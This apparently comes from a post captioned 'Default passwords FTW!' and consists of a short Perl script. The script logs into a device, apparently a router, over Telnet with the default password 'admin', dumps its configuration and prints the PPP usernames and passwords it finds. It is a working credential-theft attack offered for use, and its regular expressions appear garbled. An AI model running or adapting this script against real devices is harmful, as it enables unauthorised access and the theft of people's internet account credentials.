 Default passwords FTW!

#!/usr/bin/perl

use Net::Telnet;

$telnet = new Net::Telnet ( Timeout=>10, Errmode=>'die');
$telnet->open($ARGV[0]);
$telnet->waitfor('/password: $/i');
$telnet->print('admin');
$telnet->waitfor('/.*> $/i');
$telnet->print('show all');
@output = $telnet->waitfor('/.*> $/i');
foreach (@output) {
        if($_ =~ /.*PPP Usernames+=s+(.*)/) {
                print "$1n";
        }
        if($_ =~ /.*PPP Passwords+=s+(.*)/) {
                print "$1n";
        }
}
$telnet->print('exit');
 